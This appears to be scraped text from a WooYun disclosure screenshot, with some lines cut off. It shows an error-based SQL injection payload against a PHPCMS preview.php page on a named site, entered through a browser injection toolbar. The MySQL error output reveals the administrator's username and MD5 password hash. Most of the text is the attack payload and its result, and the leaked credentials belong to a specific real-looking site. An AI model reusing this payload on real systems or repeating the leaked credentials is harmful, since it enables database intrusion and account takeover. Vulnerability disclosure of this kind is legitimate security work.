 SQL XSS Encryption Encoding Other
http://taobao.fumu.com/preview.php?info[catid]=15&content=a[page]b&info[contentid]=2' and (select 1 from(select count(*),concat(0x7c,(select conca
information_schema.tables group by x limit 0,1)a)#
Enable Post data Enable Referrer
ry : SELECT * FROM `phpcms8_content` WHERE `contentid`='2' and (select 1 from(select count(*),concat(0x7c,(select concat(username,0x7c,password) from phpcms
r : Duplicate entry '|admin|e10adc3949ba59abbe56e057f20f883e|1' for key 'group_key'
o : 1062
MySQL Query Error
www.wooyun.org